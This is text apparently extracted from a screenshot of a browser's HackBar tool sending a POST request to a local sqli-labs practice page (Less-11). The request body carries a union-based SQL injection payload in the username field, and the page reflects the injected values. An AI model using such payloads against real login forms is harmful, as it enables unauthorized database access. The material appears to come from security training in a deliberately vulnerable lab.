 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1&submit=Submit&uname=0' union select 1,2#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.70.14:8088